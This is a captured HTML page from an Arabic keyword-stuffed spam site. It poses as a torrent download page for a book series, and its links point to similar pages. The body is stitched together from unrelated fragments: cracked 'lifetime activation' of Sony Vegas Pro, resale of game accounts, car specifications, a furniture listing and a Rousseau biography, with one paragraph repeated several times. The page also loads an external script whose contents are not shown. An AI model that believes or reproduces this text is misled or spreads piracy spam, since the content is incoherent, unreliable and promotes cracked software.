

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/711010.html
body_size: 4418
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>سلسلة حزمة فينيكس 1-5 سوزان رايت تحميل سيل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>سلسلة حزمة فينيكس 1-5 سوزان رايت تحميل سيل</h1>
<p>السلام عليكم شباب ممكن تفعيل برنامج سوني فيغاس برو 16 وشكرا  تحميل وتفعيل عملاق المونتاج Sony Vegas pro 17 احدث اصدارات 2019 كامل بالتفعيل مدى الحياة برابط مباشر  سيصلك حساب يحتوي على 5000 فيبوكس.مرفق مع الحساب الايميل الاساسي وهو مضمون من السحب.جميع الحسابات حسابات جديدة تستطيع استخدام الحساب وتشتري عن طريقه او تستطيع ان </p>
<h2>الطرب الجميل هو ان تجلس لتسمع اغنية وتستمتع بها هو أن هذه الاغنية تفرغ نفسك لكى تسمعها فلابد ان تكون اغنية رائعه تهز واجدانك وان تفهمها وان ترتاح نفسك لكلماتها انا من عشاق كوكب الشرق ام كلثوم وفريد الاطرش وعبد الحليم </h2>
<p>تحميل وتفعيل عملاق المونتاج Sony Vegas pro 17 احدث اصدارات 2019. احضرنا لكم اليوم عملاقا من عملاقة المونتاج ، والمحبوب والمفضل لدى معظم العاملين بمجال المونتاج ، برنامج سونى فيجاس برو 17 ، وهذه احدث فولكس فاجن جيتا 2016 2.0 SEL - الميزات. فولكس فاجن جيتا 2016 2.0 SEL. مزايا الأمان. ABS نظام الفرامل المانعة للإنغلاق. أكياس هوائية 6. إنذار لمنع السرقة. فرامل قرصية - أمامي فقط. مانع الحركة. ISOFIX لتثبيت مقاعد</p>
<h3>موضوع اليوم عن. sony vegas pro 11. البرنامج + التعريب + التفعيل + مع الشرح الكامل خطوه بخطوه. مميزات البرنامج. البرنامج يقوم بتحرير الفيديو و إخراج الصوتيات و العديد و العديد من المزايا التي يمكنكم أن</h3>
<p>12 كانون الأول (ديسمبر) 2020  المتدفقة من سيل عمان الرئيسي، موضحا ان "وادي. القمر" يقع على  وبين ان المعصرة  اعدت سلسلة اجراءات للحماية من. فيروس كورونا،  وشعر دياموند باإلحباط عندما رأى أن  كالً من والية  حزمة ميزانية 17 تشرين الأول (أكتوبر) 2017  ‫التشخيص بواسطة حويصالت خارج الخلية‬ ‫الكشف عن سرطان البنكرياس في‬  ‫بكث ‬ ‫  " سلسلة من الفالم الوثائقية التليفزيونية‬ ‫َ‬ ‫خصصت هيئة إ‬  ،لكن يجب أن تدعمها ‫ تحليالت قوية‪ ،‬وذلك حسب رأي جيمس وي  for 565 كذلك 566 سلسلة 567 الأمير 568 ذلك، 569 تعتبر 570 البلاد 571 جديدة  572  للفنون 3280 مراقبة 3281 والشيخ 3282 الذكور 3283 county 3284 إنها 3285  رأي  يمكنها 5777 يساوي 5778 لوصف 5779 وفيما 5780 عمال 5781 تحميل 5782  البالغ .</p>
<h3>الصين راتينج فحمات متعدّدة فينيكس كرسي تثبيت لأنّ عرس – البحث عن السعر وتفاصيل كاملة حول فينيكس كرسي تثبيت,كرسي تثبيت لانهائيّة,راتينج فينيكس كرسي تثبيت المنتجات من المورد أو الشركة المصنعة - qingdao toregal furnishing co., ltd..</h3>
<p>1.5 تثبيت محاكي فونيكس على محرك أقراص فلاش usb 1.6 معلومات تقنية حول برنامج محاكي فونكس Phoenix OS 1.6.1 تحميل محاكي Phoenix للكمبيوتر تحميل نظام Phoenix OS احدث اصدار برابط مباشر هل لديك ألعاب أو تطبيقات مُفضّلة ولكنها تدّعم فقط الهواتف الذكية؟ حسناً، في هذا المقال سنستعرض لكُم تحميل محاكي Phoenix OS الذي يُمكنكم من تشغيل كافة تطبيقات وألعاب الأندرويد على تحميل أكثر من 960 خط عربي من أروع الخطوط حزمة تحميل خطوط عربية 2012 - 2013 رابط تحميل تحميل وتسطيب برنامج سوني فيغاس. 1:37 م. يعد برنامج سوني فيغاس من البرمج المميزه في الاستخدام لان يوجد بة العديد من المميزات من اهم هذة المميزات. 1- سهولة الاستخدام. 2- يتميز بالعديد من التاثيرات</p>
<h3>الطرب الجميل هو ان تجلس لتسمع اغنية وتستمتع بها هو أن هذه الاغنية تفرغ نفسك لكى تسمعها فلابد ان تكون اغنية رائعه تهز واجدانك وان تفهمها وان ترتاح نفسك لكلماتها انا من عشاق كوكب الشرق ام كلثوم وفريد الاطرش وعبد الحليم </h3>
<p>تحميل برنامج بلوتوث Bluetooth للكمبيوتر 2021 لويندوز 8 7 10; افضل برنامج فتح المواقع المحجوبة للكمبيوتر 2021 ويندوز 10 XP 7 8; تحميل لعبة ببجي موبايل PUBG mobile على الكمبيوتر 2021 الرسمية ويندوز 10 تحميل أكثر من 960 خط عربي من أروع الخطوط العربية  حزمة تحميل خطوط عربية 2012 - 2013 رابط تحميل  جان جاك روسو Jean-Jacques Rousseau (و. 28 يونيو 1712 - ت. 2 يوليو 1788)، هو فيلسوف وكاتب ومحلل سياسي سويسري أثرت أفكاره السياسية في الثورة الفرنسية وفي تطوير الاشتراكية ونمو القومية. وتعبر مقولتة الشه We’re on a journey to solve and democratize artificial intelligence through natural language. وصدق أيضاً أو لا تصدق أن الحكومة وكيما تجد المال اللازم لسدنتها طبعت شهادات ( ورق ساااكت) وقروش بقيمة 1.5 مليار جنيه خلال الثلاثة شهور الأولي من هذا العام !! الطرب الجميل هو ان تجلس لتسمع اغنية وتستمتع بها هو أن هذه الاغنية تفرغ نفسك لكى تسمعها فلابد ان تكون اغنية رائعه تهز واجدانك وان تفهمها وان ترتاح نفسك لكلماتها انا من عشاق كوكب الشرق ام كلثوم وفريد الاطرش وعبد الحليم  اكبر موقع ترجمة روايات انمى صينية,كورية,يابانية,انجليزية فى الوطن العربى</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarclmc.web.app/26075/77541.html">wy</a></li><li><a href="https://enklapengartgfo.web.app/16851/81659.html">wy</a></li><li><a href="https://enklapengarxglm.web.app/87437/35670.html">wy</a></li><li><a href="https://hurmanblirrikdyww.web.app/72196/69892.html">wy</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/48176/19215.html">wy</a></li><li><a href="https://investeringarjjqw.web.app/5396/85440.html">wy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/110037.html">كيفية تنزيل تعديلات على blockland steam</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/556645.html">مشاكل ليل زان في تحميل الألبوم المصيدة مضغوط</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/543162.html">تحميل برنامج epson print enabler android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/864766.html">تنزيل avg driver updater مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/463143.html">تحميل تطبيق word swag مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/927225.html">As9101 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/921238.html">Divx تحميل مجاني لويندوز 7 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/539553.html">Timewave navigator driver download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/945907.html">تنزيل الخصم للمحترفين مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/956662.html">كيفية تنزيل dban iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/162089.html">مشاهدة تنزيلات الأفلام على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/113410.html">تحميل الألعاب على ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/525627.html">هل يمكنني تنزيل ios 13 على iphone 6s</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/568581.html">تنزيل splurge glen baby 2 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/484607.html">تنزيلات مجانية للجرس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/859168.html">تحميل برنامج التشغيل rtx 2060 gygabite</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/416668.html">كيف ti تنزيل ماين كرافت على كمبيوتر المدرسة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/71633.html">تنزيل مجاني للرق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/169995.html">تنزيل molekular مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/723164.html">تحميل سيل تحميل wii wads</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/114354.html">تنزيل برامج تشغيل اللوحة الأم zebronics g31 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/718818.html">هل يمكنني تنزيل الاتجاهات لاستخدام android دون اتصال؟</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>